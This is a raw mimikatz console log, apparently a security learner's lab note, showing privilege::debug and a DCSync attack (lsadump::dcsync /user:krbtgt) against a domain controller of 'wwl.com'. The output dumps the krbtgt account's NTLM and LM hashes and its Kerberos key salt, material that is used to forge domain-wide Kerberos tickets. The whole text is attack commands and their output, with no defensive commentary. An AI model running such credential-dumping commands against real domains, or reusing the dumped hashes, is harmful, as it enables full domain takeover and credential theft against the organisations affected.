 .#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::dcsync /user:krbtgt
[DC] 'wwl.com' will be the domain
[DC] 'WIN-LUG1HV7BGTV.wwl.com' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2021/4/28 17:39:03
Object Security ID   : S-1-5-21-1335816226-58791740-2223385448-502
Object Relative ID   : 502
Credentials:
Hash NTLM: fead10ee1fca9e0045fb7ee4387a18a3
ntlm- 0: fead10ee1fca9e0045fb7ee4387a18a3
lm  - 0: 2c368b42f673440dee636b1cce7d6598
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 0defd44b00ae6fb476113e043a39b22c
* Primary:Kerberos-Newer-Keys *
Default Salt : WWL.COMkrbtgt
Default Iterations : 4096
想走安全的小白